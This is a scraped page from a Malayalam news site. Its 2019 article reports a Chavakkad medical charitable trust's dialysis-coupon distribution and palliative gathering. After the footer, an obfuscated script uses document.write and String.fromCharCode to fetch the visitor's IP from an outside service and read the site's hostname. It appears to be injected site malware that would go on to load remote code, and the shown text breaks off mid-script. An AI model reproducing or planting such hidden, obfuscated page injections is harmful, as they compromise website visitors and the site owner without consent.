					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/guruvayoor/" ><span itemprop="name">Guruvayoor</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു</span><meta itemprop="item" content="https://malayalamdaily.in/console-medical-trust-k-b-suresh/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-261361118" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-35594" class="post-35594 post type-post status-publish format-standard has-post-thumbnail  category-guruvayoor single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-21"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-06-02T19:57:26+05:30">Last updated <b>Jun 2, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F&title=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg&description=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-386836786" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട് :  കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌ വൃക്കരോഗികൾക്ക് നൽകി വരുന്ന ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വനസംഗമവും കരുണ ചെയർമാൻ   കെ. ബി. സുരേഷ് ഉദ്ഘാടനം ചെയ്തു. രോഗം മാറ്റുന്ന ചികിത്സകൾ മാറാരോഗികളെ സൃഷ്ടിക്കുന്ന സംവിധാനങ്ങൾ ആയി പരിണമിച്ച ഇന്നത്തെ പരിതാപകരമായ അവസ്ഥയിൽ മതത്തിന്റെ പേരിൽ കലഹിക്കുന്നവർ കാരുണ്യത്തിന്റെ പുതുമതം സൃഷ്ടിക്കണമെന്ന് അദ്ദേഹം അഭിപ്രായപ്പെട്ടു .<br />
കൂപ്പൺ വിതരണത്തോട് അനുബന്ധിച്ചു നടന്ന<br />
രോഗികളുടെയും ബന്ധുക്കളുടെയും സമാധാന സംഗമത്തിൽ  കൺസോൾ പ്രസിഡന്റ്‌ എം കെ നൗഷാദ് അലി അധ്യക്ഷനായി. ജനറൽ സെക്രട്ടറി ജമാൽ താമരത്ത് സ്വാഗതം പറഞ്ഞു.<br />
മുഖ്യ അതിഥികളായി എത്തിയ അഷറഫ് പെരുമ്പാടി, സാലു കണ്ണാട്ട്, കൺസോൾ കുവൈറ്റ്‌ ചാപ്റ്റർ പ്രസിഡന്റ്‌ യൂസഫ് ,നാസർ ചീനമ്പുള്ളിഎന്നിവർ സംസാരിച്ചു .<br />
കൺസോൾ ട്രസ്റ്റ്‌ ഭാരവാഹികളായ വി എം സുകുമാരൻ , പി പി അബ്ദുൽ സലാം, ഹക്കിം ഇമ്പാർക്ക്, സി എം ജെനിഷ്, അബ്ദുൽ ലത്തീഫ് അമ്മേങ്കര, പി.എം.അബ്ദുൽഹബീബ്,കെ എം റഹ്മത് അലി, കാസിം പൊന്നറ, അഡ്വ.ശറഫുദ്ധീൻ എന്നിവർ പ്രസംഗിച്ചു. ട്രഷറർ അബ്ദു നന്ദി പറഞ്ഞു</p><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1087441372" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F&title=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg&description=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/apabdullakutty-expelled-congress/" rel="prev">എ പി അബ്ദുള്ള കുട്ടി  കോൺഗ്രസിൽ  നിന്ന്  പുറത്തേക്ക്</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-vallassery-shekharan/" rel="next">ഗുരുവായൂർ വല്ലാശേരി  ശേഖരൻ  നിര്യാതനായി</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1031967045_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1031967045_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1031967045_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1031967045_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-91327 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-21"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></span></div>			<a  title="കുചേലദിന ആഘോഷത്തിലും മഞ്ജുളാൽ കുചേല പ്രതിമ ഇന്നും അപ്രത്യക്ഷത്തിൽ…." data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/IMG-20251215-WA0193-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251215-WA0193-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251215-WA0193-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251215-WA0193-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251215-WA0193-357x210.jpg&quot;,&quot;720&quot;:&quot;IMG-20251215-WA0193.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/guruvayoor-kuchela-prethima/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/guruvayoor-kuchela-prethima/" title="കുചേലദിന ആഘോഷത്തിലും മഞ്ജുളാൽ കുചേല പ്രതിമ ഇന്നും അപ്രത്യക്ഷത്തിൽ….">
			<span class="post-title">
				കുചേലദിന ആഘോഷത്തിലും മഞ്ജുളാൽ കുചേല പ്രതിമ ഇന്നും അപ്രത്യക്ഷത്തിൽ….			</span>
	</a>
	</p></div>
</div >
<div  class="post-91308 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-21"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></span></div>			<a  title="നാരായണീയ സപ്താഹ ത്തിന് പരിസമാപ്തി" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/IMG-20251214-WA0013-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251214-WA0013-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251214-WA0013-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251214-WA0013-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251214-WA0013-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251214-WA0013-750x430.jpg&quot;,&quot;1494&quot;:&quot;IMG-20251214-WA0013.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/narayaneeya-sapthahathinu-parisamapthi-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/narayaneeya-sapthahathinu-parisamapthi-2/" title="നാരായണീയ സപ്താഹ ത്തിന് പരിസമാപ്തി">
			<span class="post-title">
				നാരായണീയ സപ്താഹ ത്തിന് പരിസമാപ്തി			</span>
	</a>
	</p></div>
</div >
<div  class="post-91251 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-21"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></span></div>			<a  title="ഗുരുവായൂർ ദേവസ്വം ഇംഗ്ലീഷ് മീഡിയം സ്കൂളിൽ പകർച്ചവ്യാധി വ്യാപനം സ്കൂൾ ഒരാഴ്ചത്തേക്ക് അടച്ചു" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/1000713988-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1000713988-86x64.jpg&quot;,&quot;210&quot;:&quot;1000713988-210x136.jpg&quot;,&quot;279&quot;:&quot;1000713988-279x220.jpg&quot;,&quot;357&quot;:&quot;1000713988-357x210.jpg&quot;,&quot;750&quot;:&quot;1000713988-750x430.jpg&quot;,&quot;1920&quot;:&quot;1000713988.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/guruvayoor-dhevasam-school-adachu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/guruvayoor-dhevasam-school-adachu/" title="ഗുരുവായൂർ ദേവസ്വം ഇംഗ്ലീഷ് മീഡിയം സ്കൂളിൽ പകർച്ചവ്യാധി വ്യാപനം സ്കൂൾ ഒരാഴ്ചത്തേക്ക് അടച്ചു">
			<span class="post-title">
				ഗുരുവായൂർ ദേവസ്വം ഇംഗ്ലീഷ് മീഡിയം സ്കൂളിൽ പകർച്ചവ്യാധി വ്യാപനം സ്കൂൾ ഒരാഴ്ചത്തേക്ക്&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-91245 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-21"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></span></div>			<a  title="മമ്മിയൂർ ദേശവിളക്കും അന്നദാനവും" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/IMG_20251210_123556-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251210_123556-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251210_123556-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20251210_123556-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20251210_123556-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20251210_123556-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG_20251210_123556-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/mammiyoor-dhesavilkkum-annadhanavum/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/mammiyoor-dhesavilkkum-annadhanavum/" title="മമ്മിയൂർ ദേശവിളക്കും അന്നദാനവും">
			<span class="post-title">
				മമ്മിയൂർ ദേശവിളക്കും അന്നദാനവും			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_68058287 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[35594],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[21],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"6fa374a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="68058287"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="68058287" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1031967045_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1031967045_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1031967045_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-288323965" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,10